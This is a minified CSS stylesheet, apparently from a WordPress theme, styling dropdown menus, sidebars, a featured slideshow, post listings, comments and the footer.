ul{position:absolute;left:-999em;width:11em;z-index:100}#controls,.sf-menu a,.sf-menu li{position:relative}.sf-menu ul li{width:100%}.sf-menu li:hover{visibility:inherit}.sf-menu li.sfHover ul,.sf-menu li:hover ul{left:0;top:2.8em;z-index:99}ul.sf-menu li.sfHover li ul,ul.sf-menu li:hover li ul{top:-999em}ul.sf-menu li li.sfHover ul,ul.sf-menu li li:hover ul{left:11em;top:0}ul.sf-menu li li.sfHover li ul,ul.sf-menu li li:hover li ul{top:-999em}ul.sf-menu li li li.sfHover ul,ul.sf-menu li li li:hover ul{left:11em;top:0}.sf-shadow ul{background:url(../images/shadow.png) bottom right no-repeat;padding:0 8px 9px 0;-moz-border-radius-bottomleft:17px;-moz-border-radius-topright:17px;-webkit-border-top-right-radius:17px;-webkit-border-bottom-left-radius:17px}.quick-nav,.sidebar .xoxo{list-style:none;padding:0}.sf-shadow ul.sf-shadow-off{background:0 0}#nav-content,#top-menu-content{margin:0 auto;width:978px}#nav .sf-menu,#top-menu-content .sf-menu{float:left;line-height:1.1}.quick-nav{float:right;margin:0 10px}.quick-nav li{float:left;display:inline}#searchbar{float:right;overflow:hidden;margin:25px 10px 0 0}.sidebar .xoxo{margin:0}.widgetcontainer{padding:10px;margin-bottom:10px}.widgetcontainer .xoxo,.widgetcontainer ol,.widgetcontainer ul{list-style:disc;margin:0 0 0 15px;padding:0}.widgetcontainer li{margin:3px 0}.widgetcontainer input[type=password],.widgetcontainer input[type=text]{width:80%}.multi-sidebar .tabs{list-style:none;margin:0 0 5px;padding:0;overflow:hidden}.multi-sidebar .tabs li{float:left;padding:5px;margin:0 3px 5px 0}.multi-sidebar .widgetcontainer{margin-bottom:10px;padding:10px}.multi-sidebar .widgetcontainer ul,ul.featured-stories,ul.related-posts{list-style:none;margin:0}.featured-stories li,.multi-sidebar .widgetcontainer li,.related-posts li{padding:0 0 10px;margin:0 0 10px}#wp-calendar{width:100%}.featured{margin:0 10px 20px 0;overflow:hidden}#controls{float:left;z-index:90;top:90px}#controls .next,#controls .prev{text-indent:-9000px;width:30px;height:30px;display:block;z-index:1000;opacity:.7}#controls .prev{background:url(../images/prev.png) no-repeat;float:left;position:absolute;left:10px}#controls .next{background:url(../images/next.png) no-repeat;float:right;position:absolute;left:610px}#controls .next:hover,#controls .prev:hover{opacity:1}#featured-slideshow{position:relative;z-index:0!important}.featured-article{display:block}.featured-entry{position:relative;top:-85px;overflow:hidden;padding:0;display:block;opacity:.8}.featured-entry .entry-title{display:block}.featured-entry .entry-summary{padding:0 15px;margin:0;display:block}#bottom-content-1,#bottom-content-2{list-style:none;float:left;width:320px;margin:0 10px 10px 0;overflow:hidden;padding:0}.layout-3c-fixed #bottom-content-1,.layout-3c-fixed #bottom-content-2,.layout-3c-r-fixed #bottom-content-1,.layout-3c-r-fixed #bottom-content-2{width:243px}.entry-thumbnails{clear:both;display:inline-block}.entry-thumbnails-link{float:left;display:block}.posts-default,.posts-line,.posts-quick{list-style:none;margin:0 0 10px;padding:0;overflow:hidden}.posts-default{margin:0 0 20px}.posts-default img,.posts-default li{float:left;padding:0;overflow:hidden}.posts-default .entry-title{margin:5px;line-height:1.4em}.posts-default .entry-summary{overflow:hidden;margin:0 5px;padding-bottom:10px;line-height:1.4em}.posts-default .entry-thumbnails-link{padding:4px}.posts-default .published{float:left;margin:5px 5px 0}.posts-quick{margin:0 10px 10px 0;padding:0}.posts-quick li{padding:0 10px 0 0;margin:0 0 10px}.posts-quick .entry-title{padding:5px 0 0;margin:0;line-height:1.3em}.posts-quick .entry-summary{line-height:1.6em;margin-bottom:15px}.posts-quick .entry-thumbnails{float:left;margin:0 20px 10px 0;padding:4px}.posts-quick .quick-read-more{margin:10px 0 5px}.posts-quick .entry-info{margin:0 0 5px}.posts-quick .entry-info abbr{padding:0 4px 0 0}.posts-quick .entry-info span{padding:0 4px}.posts-default .entry-meta,.posts-quick .entry-meta{float:left;display:block;margin:-25px 0 0}.posts-default .entry-comments,.posts-quick .entry-comments{float:right;margin:5px 5px 0;background:url(../images/comments.gif) left center no-repeat;padding:0 0 0 12px}.posts-line{margin:0 10px 10px 0;padding:10px;line-height:1.4em}.posts-line li{padding:7px 0}.posts-line .entry-cat{float:left;width:100px;overflow:hidden}.posts-line .entry-title{float:left;margin:0;max-width:450px;line-height:1.4em}.layout-3c-fixed .posts-line .entry-title,.layout-3c-r-fixed .posts-line .entry-title{max-width:300px}.posts-line .entry-comments{float:right}.navigation{margin:0 10px 20px 0;text-align:center}#main .single-post,.single .post{margin:0 10px 15px 0;padding:0 15px}.single .post .entry-title,.single-post .entry-title{padding:0;margin:15px 0 5px;line-height:1.3em}.single .post .entry-info,.single-post .entry-info{padding-bottom:10px;margin-bottom:10px}.single .post .entry-cat,.single-post .entry-cat{display:block;margin:5px 0 0}.single .post .entry-author,.single-post .entry-author{margin:0;display:inline}.single .post .entry-author address,.single-post .entry-author address{display:inline}#main .single .post .tags,#main .single-post .tags{margin:15px 0;padding:15px 0 0}#main .single .post .tags a,#main .single-post .tags a{padding:0}.single .post .entry-photo,.single-post .entry-photo{overflow:hidden}.single .post .entry-photo img,.single-post .entry-photo img{margin:10px auto}.single-post-meta{clear:right;float:right;margin:1em 0 1em 1em;width:40%}.entry-content{margin:10px 0;line-height:1.5em;overflow:hidden}.entry-content ol,.entry-content ul{margin:0 20px;padding:0 0 1.5em}.entry-content ol ol,.entry-content ol ul,.entry-content ul ol,.entry-content ul ul{padding:0}.entry-content blockquote{font-style:italic}.entry-content form{margin:1em 0}.post-edit-link:link,.post-edit-link:visited{padding:0 0 0 14px}.page .entry-content{margin:0 0 20px}.layout-3c-fixed .post .entry-photo,.layout-3c-fixed .single-post .entry-photo,.layout-3c-r-fixed .post .entry-photo,.layout-3c-r-fixed .single-post .entry-photo{width:480px}.gallery{clear:both;margin:10px 0}.gallery-item{float:left;margin-right:10px;width:31%;text-align:center}.gallery-icon img{padding:4px}.about-author{padding:10px;margin:0 0 10px;line-height:1.5em}.about-author .avatar{margin-bottom:0}.about-author .author-meta{float:left;width:85%}.about-author h4{margin:0 0 5px}#commentlist{list-style:none;padding:10px 10px 0;margin:0 10px 0 0}#commentlist .comment-node,#commentlist li{margin-bottom:10px}#commentlist p{clear:left;line-height:1.8em}#commentlist .reply{float:right}#commentlist .children{clear:right;margin-left:20px;list-style:none;padding:0}#commentlist #respond{clear:both;margin:10px}#commentlist #respond #commentsform,#commentlist #respond .module-title{margin:0}#commentlist .comment-author{padding:10px 0 0 10px}#commentlist .comment-content,#commentlist .comment-meta{padding:0 10px}#commentlist .comment-controls{padding:15px 10px;float:right}.comments-navigation{clear:both;margin:0 10px 10px 0}#commentsform,#disqus_thread{margin:0 10px 10px 0;padding:10px;overflow:hidden}#commentsform textarea{width:98%;height:150px;padding:5px}#commentsform .error{display:block;padding:5px}#cancel-comment-reply-link{padding:0 10px}.author-content{margin-right:10px}.author-content dl{margin-left:115px}#footer{margin:20px auto 0;width:980px;padding-bottom:10px}#footer .widgetcontainer{padding:5px 10px;margin-right:10px;float:left}#footer .footer-message{margin:0;padding:10px 15px 0}#footer .footer-message p{margin:0 0 .5em}#footer .footer-message .floatright{margin-left:20px}.footer-sidebar-container{margin:10px}.footer-sidebar{overflow:hidden;float:left;margin:0;padding:0 0 10px}